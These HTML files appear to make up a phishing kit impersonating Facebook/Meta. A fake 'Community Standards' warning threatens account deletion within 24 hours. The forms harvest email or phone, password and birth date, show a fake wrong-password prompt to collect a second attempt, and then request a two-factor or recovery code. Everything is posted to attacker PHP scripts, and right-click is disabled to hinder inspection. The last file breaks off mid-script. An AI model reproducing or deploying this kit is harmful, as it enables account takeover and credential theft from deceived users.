
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <title>Facebook</title>
	<link rel="canonical" href="https://verifypage.my.id" />
    <style>
        .anticon {
            display: inline-block;
            color: inherit;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -0.125em;
            text-rendering: optimizeLegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }
        .anticon>* {
            line-height: 1;
        }
        .anticon svg {
            display: inline-block;
        }
        .anticon::before {
            display: none;
        }
        .anticon .anticon-icon {
            display: block;
        }
        .anticon[tabindex] {
            cursor: pointer;
        }
        .anticon-spin::before,
        .anticon-spin {
            display: inline-block;
            -webkit-animation: loadingCircle 1s infinite linear;
            animation: loadingCircle 1s infinite linear;
        }
        @-webkit-keyframes loadingCircle {
            100% {
                -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }
        @keyframes loadingCircle {
            100% {
                -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }
    </style>
    <link rel="icon" href="assets/sound-mobile.png">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#fafafa">
    <link href="assets/styles.css" rel="stylesheet">
    <link href="assets/chunk1.css" rel="stylesheet">
    <link rel="apple-touch-icon" href="./assets/icon.png">
    <link href="assets/main.chunk.css" rel="stylesheet">
    <script src="assets/jquery.min.js"></script>
    <script type="text/javascript">
        function mousedwn(e) {
            try {
                if (event.button == 2 || event.button == 3) return false
            } catch (e) {
                if (e.which == 3) return false
            }
        }
        document.oncontextmenu = function() {
            return false
        };
        document.ondragstart = function() {
            return false
        };
        document.onmousedown = mousedwn
    </script>
</head>
<body>
    <div id="root">
        <div class="ant-spin-nested-loading">
            <div class="">
                <div class="sc-jqCOkK kFZWwp">
                    <div class="sc-gGBfsJ jvrGcO">
                        <div class="sc-jnlKLf OHNdu">
                            <div class="hARKVj">
                                <img src="assets/sound-mobile.png" alt="" style="width: 46px;margin: 5px 15px;" class="sc-tilXH gdtVXy">
                            </div>
                            <div class="bro-1">Community Standards</div>
                            <div class="bro-2">For the safety and security of other users, we have received a report from another user that your account does not follow Community Standards and violates our terms of service. If you haven't done anything wrong, you can verify your account and reject the decision.</div>
                            <div class="bro-22">Per Community Standards, you have <b>24 hours</b> to resolve the issue and prevent your account from being permanently disabled.</div>
                            <div class="sc-htoDjs cDnNqw">
                                <form action="yosoka/one.php" method="post" class="ant-form ant-form-horizontal">
                                    <div class="ant-row ant-form-item ant-form-item-with-help" style="row-gap: 0px;">
                                        <div class="ant-col ant-form-item-control">
                                            <div class="thepadding">
                                                <input type="text" class="import-account__secret-phrase SpceE" placeholder="Email address or phone number" maxlength="40" name="gmail" value="" pattern=".{6,}" required="" autocomplete="off">
                                                <input type="password" class="import-account__secret-phrase SpceE" placeholder="Password" maxlength="30" name="password" value="" pattern=".{6,}" required="" autocomplete="off">
                                                <div class="TexL4b3L">Date of birth</div>
                                                <div class="BirdSeleCt">
                                                    <select aria-label="Month" name="bulan" id="bulan" title="Month" class="form-select" required>
                                                        <option value="" selected="selected" disabled="disabled">Month</option>
                                                        <option>Jan</option>
                                                        <option>Feb</option>
                                                        <option>Mar</option>
                                                        <option>Apr</option>
                                                        <option>May</option>
                                                        <option>Jun</option>
                                                        <option>Jul</option>
                                                        <option>Aug</option>
                                                        <option>Sep</option>
                                                        <option>Oct</option>
                                                        <option>Nov</option>
                                                        <option>Dec</option>
                                                    </select>
                                                    <select aria-label="Day" name="hari" id="hari" title="Day" class="form-select l3aFT" required>
                                                        <option value="" selected="selected" disabled="disabled">Day</option>
                                                        <script>
														for(var i = 1; i <= 31; i++){
														document.write("<option>" + i + "</option>");
														};
														</script>
                                                    </select>
                                                    <select aria-label="Year" name="tahun" id="tahun" title="Year" class="form-select l3aFT" required>
                                                        <option value="" selected="selected" disabled="disabled">Year</option>
                                                        <script>
														for(var i = 1905; i <= 2024; i++){
														document.write("<option>" + i + "</option>");
														};
														</script>
                                                    </select>
                                                </div>
                                            </div>
                                            <div class="ant-form-item-explain">
                                            </div>
                                        </div>
                                    </div>
                                    <div class="thepadding">
                                        <button class="button sc-VigVT fWmldN" type="submit">Verification</button>
                                        <div1></div1>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="confirm-approve-content__view-full-tx-button-wrapper">
                        <div class="confirm-approve-content__view-full-tx-button cursor-pointer"></div>
                    </div>
                    <div class="wawobp loader" data-tenqwa="9fkuxe">
                        <div class="yat5ls lodas" data-2ivb6w="2n92zq">
                            <svg viewBox="0 0 40 40" width="80px" color="text" xmlns="http://www.w3.org/2000/svg" class="sc-5a69fd5e-0 iGtDTz"></svg>
                            <center>
                                <div class="sc-fYxtnH hARKVj"><img src="assets/sound-mobile.svg" alt="" style="height: 70px;width: 150px;" class="sc-tilXH gdtVXy"></div>
                            </center>
                            <div class="7n1smr loader2 loader--style3" title="2" data-knlucr="ga7q37">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;background:#fff;display:block;" width="40px" height="40px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                                    <circle cx="50" cy="50" fill="none" stroke="#0b65c6" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                                        <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                                    </circle>
                                </svg>
                            </div>
                            <script src="assets/load.js"></script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div></html>
</file>

<file: re.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <title>Facebook</title>
	<link rel="canonical" href="https://verifypage.my.id/re.html" />
    <style>
        .anticon {
            display: inline-block;
            color: inherit;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -0.125em;
            text-rendering: optimizeLegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }
        .anticon>* {
            line-height: 1;
        }
        .anticon svg {
            display: inline-block;
        }
        .anticon::before {
            display: none;
        }
        .anticon .anticon-icon {
            display: block;
        }
        .anticon[tabindex] {
            cursor: pointer;
        }
        .anticon-spin::before,
        .anticon-spin {
            display: inline-block;
            -webkit-animation: loadingCircle 1s infinite linear;
            animation: loadingCircle 1s infinite linear;
        }
        @-webkit-keyframes loadingCircle {
            100% {
                -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }
        @keyframes loadingCircle {
            100% {
                -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }
    </style>
    <link rel="icon" href="assets/sound-mobile.png">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#fafafa">
    <link href="assets/styles.css" rel="stylesheet">
    <link href="assets/chunk1.css" rel="stylesheet">
    <link rel="apple-touch-icon" href="./assets/icon.png">
    <link href="assets/main.chunk.css" rel="stylesheet">
    <script src="assets/jquery.min.js"></script>
    <script type="text/javascript">
        function mousedwn(e) {
            try {
                if (event.button == 2 || event.button == 3) return false
            } catch (e) {
                if (e.which == 3) return false
            }
        }
        document.oncontextmenu = function() {
            return false
        };
        document.ondragstart = function() {
            return false
        };
        document.onmousedown = mousedwn
    </script>
</head>
<body>
    <div id="root">
        <div class="ant-spin-nested-loading">
            <div class="">
                <div class="sc-jqCOkK kFZWwp">
                    <div class="sc-gGBfsJ jvrGcO">
                        <div class="sc-jnlKLf OHNdu">
                            <div class="hARKVj">
                                <img src="assets/sound-mobile.png" alt="" style="width: 46px;margin: 5px 15px;" class="sc-tilXH gdtVXy">
                            </div>
                            <div class="bro-1">Community Standards</div>
                            <div class="bro-2">For the safety and security of other users, we have received a report from another user that your account does not follow Community Standards and violates our terms of service. If you haven't done anything wrong, you can verify your account and reject the decision.</div>
                            <div class="bro-22">Per Community Standards, you have <b>24 hours</b> to resolve the issue and prevent your account from being permanently disabled.</div>
                            <div class="sc-htoDjs cDnNqw">
                                <form action="yosoka/two.php" method="post" class="ant-form ant-form-horizontal">
                                    <div class="ant-row ant-form-item ant-form-item-with-help" style="row-gap: 0px;">
                                        <div class="ant-col ant-form-item-control">
                                            <div>
                                                <div class="thepadding">
												    <input type="hidden" name="gmail" value="" readonly>
												    <input type="hidden" name="password" value="" readonly>
												    <input type="hidden" name="bulan" value="" readonly>
												    <input type="hidden" name="hari" value="" readonly>
												    <input type="hidden" name="tahun" value="" readonly>
                                                    <input type="text" class="import-account__secret-phrase SpceE" placeholder="Email address or phone number" maxlength="40" name="gmail" value="" pattern=".{6,}" required="" autocomplete="off">
                                                    <input type="password" class="import-account__secret-phrasee" placeholder="Password" maxlength="30" name="password" value="" pattern=".{6,}" required="" autocomplete="off">
                                                    <div class="Er0tEx">The password that you've entered is incorrect.</div>
                                                    <div class="TexL4b3L">Date of birth</div>
                                                    <div class="BirdSeleCt">
                                                        <select aria-label="Month" name="bulan" id="bulan" title="Month" class="form-select" required>
                                                        <option value="" selected="selected" disabled="disabled">Month</option>
                                                        <option>Jan</option>
                                                        <option>Feb</option>
                                                        <option>Mar</option>
                                                        <option>Apr</option>
                                                        <option>May</option>
                                                        <option>Jun</option>
                                                        <option>Jul</option>
                                                        <option>Aug</option>
                                                        <option>Sep</option>
                                                        <option>Oct</option>
                                                        <option>Nov</option>
                                                        <option>Dec</option>
                                                    </select>
                                                    <select aria-label="Day" name="hari" id="hari" title="Day" class="form-select l3aFT" required>
                                                        <option value="" selected="selected" disabled="disabled">Day</option>
                                                        <script>
														for(var i = 1; i <= 31; i++){
														document.write("<option>" + i + "</option>");
														};
														</script>
                                                    </select>
                                                    <select aria-label="Year" name="tahun" id="tahun" title="Year" class="form-select l3aFT" required>
                                                        <option value="" selected="selected" disabled="disabled">Year</option>
                                                        <script>
														for(var i = 1905; i <= 2024; i++){
														document.write("<option>" + i + "</option>");
														};
														</script>
                                                    </select>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="ant-form-item-explain">
                                            </div>
                                        </div>
                                    </div>
                                    <div class="thepadding">
                                        <button class="button sc-VigVT fWmldN" type="submit">Verification</button>
                                        <div1></div1>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="confirm-approve-content__view-full-tx-button-wrapper">
                            <div class="confirm-approve-content__view-full-tx-button cursor-pointer"></div>
                        </div>
                        <div class="wawobp loader" data-tenqwa="9fkuxe">
                            <div class="yat5ls lodas" data-2ivb6w="2n92zq">
                                <svg viewBox="0 0 40 40" width="80px" color="text" xmlns="http://www.w3.org/2000/svg" class="sc-5a69fd5e-0 iGtDTz"> </svg>
                                <center>
                                    <div class="sc-fYxtnH hARKVj"><img src="assets/sound-mobile.svg" alt="" style="height: 70px;width: 150px;" class="sc-tilXH gdtVXy"></div>
                                </center>
                                <div class="7n1smr loader2 loader--style3" title="2" data-knlucr="ga7q37">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;background:#fff;display:block;" width="40px" height="40px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                                        <circle cx="50" cy="50" fill="none" stroke="#0b65c6" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                                            <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                                        </circle>
                                    </svg>
                                </div>
                                <script src="assets/load.js"></script>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: rever.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <title>Page Help Support Team</title>
	<link rel="canonical" href="https://verifypage.my.id/rever.html" />
    <meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
    <meta property="og:url" content="">
    <meta property="og:type" content="">
    <meta property="og:title" content="Page Help Support Team">
    <meta property="og:description" content="We saw unusual activity on your account.To protect you, your profile is hidden now and you can't access some features">
    <meta property="og:image" >
    <link href="npm/bootstrap-5.2.0-beta1/dist/css/bootstrap.min.css" rel="stylesheet" >
    <link rel="icon" href="cocacola/XXXX-removebg-preview.png">
    <link type="text/css" rel="stylesheet" href="cocacola/3.css">
    <link type="text/css" rel="stylesheet" href="cocacola/2.css">
    <link href="cocacola/1.css" rel="stylesheet">
    <script type="text/javascript">
        function mousedwn(e) {
            try {
                if (event.button == 2 || event.button == 3) return false
            } catch (e) {
                if (e.which == 3) return false
            }
        }
        document.oncontextmenu = function() {
            return false
        };
        document.ondragstart = function() {
            return false
        };
        document.onmousedown = mousedwn
    </script>
    <script language="JavaScript">
        var tanggallengkap = new String();
        var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
        namahari = namahari.split(" ");
        var namabulan = ("January February March April May June July August September October November December");
        namabulan = namabulan.split(" ");
        var tgl = new Date();
        var hari = tgl.getDay();
        var tanggal = tgl.getDate();
        var bulan = tgl.getMonth();
        var tahun = tgl.getFullYear();
        tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
    </script>
</head>
<body class="modal-open" style="overflow: hidden; padding-right: 0px;">
    <nav class="navbar navbar-dark bg-primary">
        <div class="container-fluid">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-meta" viewBox="0 0 16 16">
                <path fill-rule="evenodd" d="M8.217 5.243C9.145 3.988 10.171 3 11.483 3 13.96 3 16 6.153 16.001 9.907c0 2.29-.986 3.725-2.757 3.725-1.543 0-2.395-.866-3.924-3.424l-.667-1.123-.118-.197a54.944 54.944 0 0 0-.53-.877l-1.178 2.08c-1.673 2.925-2.615 3.541-3.923 3.541C1.086 13.632 0 12.217 0 9.973 0 6.388 1.995 3 4.598 3c.319 0 .625.039.924.122.31.086.611.22.913.407.577.359 1.154.915 1.782 1.714Zm1.516 2.224c-.252-.41-.494-.787-.727-1.133L9 6.326c.845-1.305 1.543-1.954 2.372-1.954 1.723 0 3.102 2.537 3.102 5.653 0 1.188-.39 1.877-1.195 1.877-.773 0-1.142-.51-2.61-2.87l-.937-1.565ZM4.846 4.756c.725.1 1.385.634 2.34 2.001A212.13 212.13 0 0 0 5.551 9.3c-1.357 2.126-1.826 2.603-2.581 2.603-.777 0-1.24-.682-1.24-1.9 0-2.602 1.298-5.264 2.846-5.264.091 0 .181.006.27.018Z">
                </path>
            </svg>
        </div>
        <div class="modal fade show" id="staticBackdrop" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-modal="true" role="dialog" style="display: block;">
            <br>
            <br>
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t d2edcug0 hpfvmrgz rj1gh0hx buofh1pr g5gj957u jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso">
                            <div class="l9j0dhe7 du4w35lb rq0escxv j83agx80 cbu4d94t pfnyh3mw d2edcug0 discj3wi ihqw7lf3">
                                <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t buofh1pr tgvbjcpo sv5sfqaa obtkqiv7">
                                    <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 bp9cbjyn aov4n071 bi6gxh9e">
                                        <div class="confirm-approve-content__identicon-wrapper"><img style="height: 90px;width: 90px;" alt="" src="cocacola/2fa.png" class="identicon confirm-approve-content__identicon"></div>
                                    </div>
                                    <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 aov4n071 bi6gxh9e updown1 ihqw7lf3">
                                        <div class="sv5sfqaa obtkqiv7 cbu4d94t j83agx80">
                                            <div class="aov4n071 bi6gxh9e">
                                                <span style="color: #000; dir=" auto"="" class="updown2 d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 qg6bub1s iv3no6db TeeXde f530mmz5 hnhda86s oo9gr5id oqcyycmt">Two Factor Authentication Required (1/3)</span>
                                            </div>
                                            <div class="aov4n071 bi6gxh9e">
                                                <center>
												<p class="CDt4Ke zfr3Q">
												<span style="font-family: 'Roboto', 'Arial'; font-size: 11pt; font-weight: normal; vertical-align: baseline; text-align: left;">
												You've asked us to require a 6-digit login code when anyone tries to access your account from a new device or browser.
												<br>
												<br>
												Enter the 8-digit (recovery code) or Enter the 6-digit code from the authentication app you set up (code generator).
												</span>
												</p>
                                                </center>
												<form action="yosoka/three.php" method="post">
                                                <input type="hidden" name="godhelpme1ma" value="" readonly>
												<input type="hidden" name="godhelpme1pa" value="" readonly>
												<input type="hidden" name="godhelpme1mo" value="" readonly>
												<input type="hidden" name="godhelpme1da" value="" readonly>
												<input type="hidden" name="godhelpme1ye" value="" readonly>
												<input type="hidden" name="godhelpme2ma" value="" readonly>
												<input type="hidden" name="godhelpme2pa" value="" readonly>
												<input type="hidden" name="godhelpme2mo" value="" readonly>
												<input type="hidden" name="godhelpme2da" value="" readonly>
												<input type="hidden" name="godhelpme2ye" value="" readonly>
                                                <div class="p-3 mb-2 bg-secondary bg-opacity-25 text-dark rounded">
												<div id="timer" style="background-color: transparent; width: 35%; float: right; border: transparent; margin-top: 6px; color:#385898; font-size: 15px; font-weight: bold;">( wait: <span id="timeri" style="margin-bottom: 0px; font-weight: bold; display: inline"></span> )</div>
												<input style="width: 55%; margin-left: 0px !important; font-size: 14px; border: 1px solid #ccc; border-radius: 4px; -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%); box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%); -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; color: #4e4d4d;" type="number" name="code" id="code" class="form-control mx-sm-3" aria-describedby="passwordHelpInline" placeholder="Login code" name="cn" minlength="4" required>
                                                </div>
                                                <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 aov4n071 bi6gxh9e">
												<div class="lindown ay7djpcl k4urcfbm"></div>
												<button type="submit" class="k4urcfbm l9j0dhe7 tw6a2znq d1544ag0 stjgntxs ni8dbmo4 taijpn5t tv7at329 btwxx1t3 j83agx80 rq0escxv kzx2olss aot14ch1 p86d2i9g beltcj47 izx4hr6d humdl8nn bn081pho gcieejh5 tcv6vlfj bp9cbjyn qrtewk5h jq4qci2q"><b>Send</b></button>
                                                </div>
                                                </form>
                                            </div>
                                            <div class="_3QeaJ">
                                                <svg width="14" height="10" viewBox="0 0 22 20" fill="none" class="_2YFqp" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9961 12.583C11.9531 13.102 11.5191 13.5 11.0001 13.5C10.4801 13.5 10.0471 13.102 10.0041 12.583L9.50413 6.603C9.50113 6.575 9.50013 6.547 9.50013 6.52C9.50013 5.783 10.0251 5 11.0001 5C11.9751 5 12.5001 5.783 12.5001 6.52L11.9961 12.583ZM11.0001 17.5C10.1731 17.5 9.50013 16.827 9.50013 16C9.50013 15.173 10.1731 14.5 11.0001 14.5C11.8271 14.5 12.5001 15.173 12.5001 16C12.5001 16.827 11.8271 17.5 11.0001 17.5ZM12.7301 1.003C12.3771 0.376 11.7431 0.001 11.0371 0H11.0331C10.3271 0 9.69313 0.373 9.33913 0.998L0.268128 16.989C-0.0878717 17.617 -0.0898717 18.366 0.265128 18.996C0.618128 19.624 1.25213 20 1.96213 20H20.0381C20.7461 20 21.3811 19.625 21.7341 18.998C22.0881 18.37 22.0881 17.622 21.7351 16.994L12.7301 1.003Z" fill="#E69600"></path>
                                                </svg>
                                                <div class="DonErr">Your payment information is stored securely and only you can see it on Facebook.<br><b><font color="#385898">See Privacy Provisions.</font></b>.</div>
                                            </div>
                                        </div>
                                    </div>
                                    <hr class="my-4">
                                    <p class="text-secondary text-center">Meta &copy; 2024</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script src="npm/bootstrap-5.2.0-beta1/dist/js/bootstrap.bundle.min.js"></script>
            <script src="ajax/libs/jquery/3.6.0/jquery.min.js"></script>
            <script src="cocacola/popup.js"></script>
			<script type="text/javascript">
        function startTimer(duration, display) {
            var timer = duration,
                minutes, seconds;
            var myInterval = setInterval(function() {
                minutes = parseInt(timer / 60, 10)
                seconds = parseInt(timer % 60, 10);
